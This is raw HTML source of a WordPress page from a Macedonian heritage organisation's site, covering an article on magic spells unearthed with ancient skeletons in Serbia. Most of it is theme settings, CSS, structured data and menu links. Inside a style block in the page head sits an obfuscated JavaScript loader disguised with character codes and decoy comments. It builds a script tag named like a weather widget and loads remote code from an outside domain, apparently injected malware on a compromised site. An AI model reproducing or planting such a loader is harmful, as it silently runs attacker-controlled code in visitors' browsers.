var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8f7fa9fd99";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/ancient-rome/",
                    "name": "Ancient Rome"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/mystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia/",
                    "name": "Mystery magic spells unearthed with ancient skeletons in Serbia"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="post-template-default single single-post postid-6046 single-format-standard unselectable mystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
